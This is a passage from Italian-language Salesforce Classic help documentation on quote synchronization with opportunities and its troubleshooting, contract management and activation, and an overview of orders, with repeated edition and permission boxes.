

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per inviare per email i preventivi in PDF:

**•** "Modifica" per i preventivi

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**





# Campi delle voci preventivo

Questa tabella elenca i campi (in ordine alfabetico) che costituiscono una voce preventivo.





VEDERE ANCHE:

[Visualizzazione e modifica di preventivi](#page-1470-0) [Creazione di preventivi](#page-1469-0)

# Ricerca di preventivi

Cercare i preventivi in base al nome o al numero.

- **1.** Digitare i termini di ricerca nell'intestazione laterale o nella casella di ricerca dell'intestazione.
- **2.** Fare clic su **Cerca**.
- **3.** Dai risultati della ricerca, fare clic su una voce per aprirla o scegliere **Modifica**, se disponibile.
	- Nota: Le visualizzazioni elenco si possono creare solo sulle schede degli oggetti. L'oggetto Preventivi non dispone di una scheda oggetto standard e non supporta le schede oggetto personalizzato.

# <span id="page-1480-0"></span>Panoramica sulla sincronizzazione dei preventivi

La sincronizzazione dei preventivi consente di collegare un preventivo all'opportunità dal quale è stato creato e di sincronizzare tutti gli aggiornamenti tra i due record. Un'opportunità può disporre di più preventivi, ma può sincronizzarsi solo con un preventivo alla volta.

Quando un preventivo e un'opportunità sono sincronizzati, le aggiunte o modifiche all'elenco dei prodotti di un record si sincronizzano con i prodotti nell'altro record. Pertanto, l'aggiunta o l'eliminazione di una voce da un preventivo aggiorna l'elenco correlato Prodotti dell'opportunità sincronizzata e l'aggiunta o l'eliminazione di un prodotto dall'opportunità aggiorna l'elenco correlato Voci preventivo del preventivo sincronizzato. Anche l'ordinamento dei prodotti viene sincronizzato tra i due record. Il preventivo e l'opportunità continuano a sincronizzarsi ogni volta, finché non si interrompe la sincronizzazione o non si elimina uno dei record.

È possibile sincronizzare preventivi e opportunità che non dispongono di prodotti. Quando si aggiunge un prodotto a uno dei due record, esso viene aggiunto automaticamente al record con il quale è sincronizzato.

Se un'opportunità e un preventivo sono sincronizzati, l'opportunità identifica il preventivo sincronizzato in due punti:

- **•** Il campo Preventivo sincronizzato nella pagina dei dettagli dell'opportunità.
- **•** La casella di controllo Sincronizzazione nell'elenco correlato Preventivi.

Se si interrompe la sincronizzazione tra un preventivo e un'opportunità, il collegamento viene interrotto e i record non vengono più aggiornati automaticamente con le rispettive modifiche.

#### VEDERE ANCHE:

[Sincronizzazione di preventivi e opportunità](#page-1481-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare i preventivi

**•** "Lettura" per i preventivi

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-1481-0"></span>Sincronizzazione di preventivi e opportunità

Per sincronizzare un preventivo con un'opportunità:

- **1.** Aprire il preventivo che si desidera sincronizzare e fare clic su **Inizia sincronizzazione**.
- **2.** Nelle finestre di dialogo, fare clic su **Continua**, **Sincronizzazione**, quindi **Chiudi**.

Il preventivo e l'opportunità sono ora collegati per la sincronizzazione, che avviene ogni volta che si aggiunge o si aggiorna una voce preventivo o un prodotto opportunità. Il campo Preventivo sincronizzato dell'opportunità e l'elenco correlato Preventivi identificano il preventivo attualmente sincronizzato.

Per interrompere la sincronizzazione tra un preventivo e un'opportunità, aprire il preventivo sincronizzato e fare clic su **Interrompi sincronizzazione**. Gli aggiornamenti non vengono più sincronizzati tra i record.

Per sincronizzare un preventivo diverso con un'opportunità, attenersi alla procedura di sincronizzazione di un preventivo. Il preventivo precedentemente sincronizzato interrompe la sincronizzazione e viene avviato il nuovo preventivo.

### VEDERE ANCHE:

<span id="page-1481-1"></span>[Risoluzione dei problemi di sincronizzazione dei preventivi](#page-1481-1) [Panoramica sulla sincronizzazione dei preventivi](#page-1480-0)

# Risoluzione dei problemi di sincronizzazione dei preventivi

Se si tenta di sincronizzare i preventivi in determinate condizioni, potrebbero essere visualizzati dei messaggi di errore. In tal caso, individuare l'errore di seguito e verificare come risolvere il problema.

### **Impossibile sincronizzare il preventivo perché ha prodotti inattivi o archiviati.**

- **•** Se il prodotto non è attivo, modificare il prodotto e selezionare la casella di controllo Attivo.
- **•** Se il prodotto è stato archiviato, eliminare il prodotto se l'opportunità non è chiusa.

#### **Impossibile sincronizzare il preventivo perché ha un listino prezzi inattivo o archiviato.**

- **•** Se il listino prezzi è inattivo, modificare il listino prezzi e selezionare la casella di controllo Attivo.
- **•** Se il listino prezzi è stato archiviato, eliminare il listino prezzi se l'opportunità non è chiusa.

#### **Impossibile sincronizzare il preventivo perché ha prezzi di listino inattivi o archiviati.**

- **•** Se il prezzo di listino non è attivo, modificare il prezzo di listino e selezionare la casella di controllo Attivo per il prezzo di listino.
- **•** Se il prezzo di listino è stato archiviato, eliminare il prezzo di listino se l'opportunità non è chiusa.

#### **Impossibile sincronizzare il preventivo perché ha una valuta inattiva.**

Per attivare la valuta, da Imposta immettere *Gestisci valute* nella casella Ricerca veloce, quindi selezionare **Gestisci valute**.

### **Questo preventivo non può essere sincronizzato in quanto una o più delle pianificazioni per i prodotti opportunità sono state cambiate dal momento dalla creazione del preventivo.**

Creare un nuovo preventivo e sincronizzarlo, oppure aprire il prodotto ed eliminare la pianificazione, quindi ricreare la pianificazione.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per sincronizzare i preventivi:

**•** "Crea" per i preventivi

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per sincronizzare i preventivi:

**•** "Crea" per i preventivi

### **Questo preventivo non può essere sincronizzato in quanto un altro preventivo in corso di sincronizzazione per questa opportunità è bloccato per via di un processo di approvazione di flusso di lavoro. Le opportunità si possono sincronizzare con un solo preventivo alla volta.**

Per sbloccare l'altro preventivo, terminare il processo di approvazione o richiamare la richiesta di approvazione.

### **Il campo SyncedQuote è di sola lettura all'interno di un trigger.**

È possibile che l'organizzazione stia utilizzando un trigger Apex che sta tentando di modificare il campo SyncedQuote. Il campo SyncedQuote è di sola lettura e non può essere modificato con un trigger. Contattare l'amministratore di sistema per modificare il trigger.

# <span id="page-1482-1"></span>Documentazione di contratti per gli account

# Panoramica sui contratti

Un contratto è un accordo scritto tra due o più parti. Molte società si servono di contratti per definire i termini secondo i quali vengono condotti gli affari con altre società.

È possibile utilizzare Salesforce per stabilire e documentare i contratti con gli account. Quindi, si può tenere traccia dei contratti mediante il monitoraggio del processo di approvazione dell'organizzazione e utilizzare gli avvisi del flusso di lavoro per ricevere una notifica per il rinnovamento dei contratti.

### <span id="page-1482-0"></span>VEDERE ANCHE:

[Pagina iniziale Contratti](#page-1482-0)

# Pagina iniziale Contratti

Fare clic sulla scheda Contratti per visualizzare la pagina iniziale Contratti.

- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Nella sezione **Contratti recenti**, selezionare un'opzione dall'elenco a discesa per visualizzare un breve elenco dei contratti principali che soddisfano tale criterio. Dall'elenco, fare clic su un contratto per visualizzarne i dettagli relativi. Nome contratto viene visualizzato nell'elenco solo se è stato aggiunto al layout di pagina del contratto. Passare dal link **Mostra 25 elementi** al link **Mostra 10 elementi** e viceversa per cambiare il numero di elementi visualizzati. I campi visualizzati dipendono dal layout di ricerca "Scheda Contratti" definito dall'amministratore e dalle impostazioni di protezione a livello di campo (disponibili solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition). Le opzioni disponibili per Contratti recenti sono:

## AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Contratti:

- **•** "Lettura" per i contratti
- Per visualizzare i contratti:

**•** "Lettura" per i contratti Per creare i contratti:

**•** "Crea" per i contratti

E

"Lettura" per gli account





**•** Nella sezione **Contratti recenti**, fare clic su **Nuovo** per creare un nuovo contratto.

#### VEDERE ANCHE:

[Visualizzazione e modifica dei contratti](#page-1484-0) [Indicazioni generali per la creazione di contratti](#page-1485-0)

# Visualizzazione degli elenchi contratti

La pagina di elenco dei contratti consente di visualizzare un elenco di contratti nella visualizzazione corrente. Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.

- **•** Fare clic sul numero di un contratto per visualizzarne i dettagli. Fare clic su **Modifica** o **Canc** per [modificare o eliminare un contratto](#page-1484-0).
- Se Chatter è abilitato, fare clic su **c** o x per seguire o smettere di seguire un contratto nel proprio feed di Chatter.
- **•** Per [creare un contratto,](#page-1485-0) fare clic su **Nuovo contratto** o selezionare **Contratto** dall'elenco a discesa Crea nuovo nell'intestazione laterale.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare gli elenchi dei contratti:

**•** "Lettura" per i contratti

Per creare i contratti:

- **•** "Crea" per i contratti E
	- "Lettura" per gli account

# <span id="page-1484-0"></span>Visualizzazione e modifica dei contratti

#### **Visualizzazione di contratti**

Dopo aver individuato un contratto nella pagina iniziale o nelle pagine di elenco Contratti, fare clic sul numero del contratto per visualizzare le informazioni dettagliate. Da un account, fare clic sul numero del contratto nell'elenco correlato Contratti per visualizzare il contratto. Tutti i contratti associati all'account vengono elencati nell'elenco correlato Contratti. Se sono abilitati i dettagli effetto di attivazione, passare con il mouse sopra qualsiasi campo di ricerca nella pagina dei dettagli per visualizzare le informazioni chiave relative a un record prima di fare clic nella pagina dei dettagli di quel record.

#### **Visualizzazione degli aggiornamenti e dei commenti ai contratti (Chatter)**

È possibile visualizzare un feed Chatter con aggiornamenti, commenti e post relativi al contratto.

#### **Modifica di contratti**

Per aggiornare un contratto, fare clic su **Modifica** e modificare i campi che si desidera aggiornare. Al termine, fare clic su **Salva**. È anche possibile selezionare **Salva e Nuovo** per salvare il contratto corrente e crearne un altro. Gli utenti che dispongono dell'autorizzazione "Modifica" per i contratti possono modificare i contratti finché non sono attivati. Utilizzare la modifica in linea per modificare i campi direttamente nella pagina dei dettagli. Se la modifica in linea non è abilitata, rivolgersi all'amministratore.

#### **Elenchi correlati al contratto**

Nella parte inferiore della schermata viene fornita un'istantanea delle informazioni chiave relative al contratto. Gli elenchi correlati visualizzati dipendono dalla personalizzazione dell'utente oltre che dalla personalizzazione impostata dall'amministratore ai layout di pagina o alle autorizzazioni dell'utente a visualizzare i dati correlati. Fare clic su singoli elementi per visualizzare dettagli aggiuntivi. Fare clic su **più** nella parte inferiore della pagina o su **Visualizza altro** sotto un elenco correlato per visualizzare ulteriori elementi. Fare clic su **Nuovo** per aggiungere direttamente nuove voci.

### **Stampa di contratti**

Per aprire una pagina stampabile dei dettagli del record, fare clic su **Formato stampa** nell'angolo superiore destro della pagina.

Per tornare all'ultima pagina di elenco visualizzata, fare clic su **Torna a elenco** nella parte superiore della pagina dei dettagli del contratto. Se l'organizzazione ha abilitato sezioni di pagina comprimibili, utilizzare le frecce accanto alle intestazioni di sezione per espandere o comprimere ogni sezione della pagina dei dettagli.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare i contratti:

**•** "Lettura" per i contratti

Per modificare i contratti:

- **•** "Modifica" per i contratti E
	- "Lettura" per gli account

Per modificare contratti attivati:

**•** "Attiva contratti"

# <span id="page-1485-0"></span>Indicazioni generali per la creazione di contratti

Considerare la possibilità di immettere le seguenti informazioni facoltative per ottimizzare la qualità dei dati.

- **•** La data iniziale
- **•** Per quanto tempo il contratto sarà in vigore
- **•** La data finale
	- Nota: l'amministratore potrebbe aver configurato Salesforce in modo che calcoli la Data finale contratto in base alla Data iniziale contratto e alla Durata contratto. Se la Data finale contratto viene calcolata automaticamente, non verrà visualizzata nella pagina di modifica dei contratti.

Se l'organizzazione utilizza le divisioni, il nuovo contratto viene automaticamente impostato sulla divisione dell'account correlato.

### VEDERE ANCHE:

[Pagina iniziale Contratti](#page-1482-0)

# Cronologia contratti

L'elenco correlato Cronologia contratto incluso nella pagina dei dettagli di un contratto tiene traccia delle modifiche apportate al contratto. L'impostazione predefinita prevede il tracciamento delle modifiche per i contratti con stato **In fase di approvazione** o **Attivato**. Per tracciare le modifiche per i contratti con qualsiasi stato, vedere [Personalizzazione delle impostazioni del contratto](#page-1988-0) a pagina 1983.

Ogni volta che un utente modifica uno dei campi standard o personalizzati di cui si desidera tenere traccia nel contratto, viene aggiunta una nuova voce all'elenco correlato Cronologia contratto. Tutte le voci includono data, ora, tipo e autore della modifica. Le modifiche apportate agli elenchi correlati sul contratto non vengono registrate nella cronologia del contratto.

È possibile generare rapporti sui contratti attivati i cui campi sono tracciati facendo clic sul pulsante **Nuovo rapporto...** dalla scheda Rapporti, selezionando **Rapporti contratti** come tipo di rapporto e scegliendo **Cronologia contratti**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i contratti:

**•** "Lettura" per i contratti

Per creare i contratti:

**•** "Crea" per i contratti E

"Lettura" per gli account

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I contratti sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Attivazione di contratti

L'attivazione di un contratto modifica lo stato del contratto in Attivato e rende il contratto di sola lettura. I contratti attivati non possono essere modificati e solo gli utenti che dispongono dell'autorizzazione "Elimina contratti attivati" sono in grado di eliminare un contratto con stato Attivato.

Per attivare un contratto:

- **1.** Aprire il contratto che si desidera attivare.
- **2.** Fare clic su **Attiva**. Lo stato di un contratto attivato è Attivato.

#### VEDERE ANCHE:

[Visualizzazione e modifica dei contratti](#page-1484-0) [Panoramica sui contratti](#page-1482-1)

# <span id="page-1486-0"></span>Gestione e tracciamento degli ordini dei clienti

# Panoramica sugli ordini

Utilizzare gli ordini per tenere traccia delle richieste di clienti relative a prodotti o servizi.

Un ordine è un contratto tra un'azienda e un cliente per la fornitura di servizi o la consegna di prodotti con una quantità, un prezzo e una data di consegna specificati. A seconda delle esigenze aziendali, l'amministratore può richiedere l'aggiunta di ordini a un contratto o consentirne l'aggiunta direttamente su un account.

Esempio: Ad esempio, un fornitore di servizi Internet può richiedere ai clienti di impegnarsi per un anno di servizi. La società potrebbe quindi richiedere i contratti come riferimento per ogni ordine. Al contrario, un'azienda che vende abbigliamento può vendere i prodotti in un'unica transazione. L'azienda potrebbe allora associare ogni ordine direttamente a un account.

#### VEDERE ANCHE:

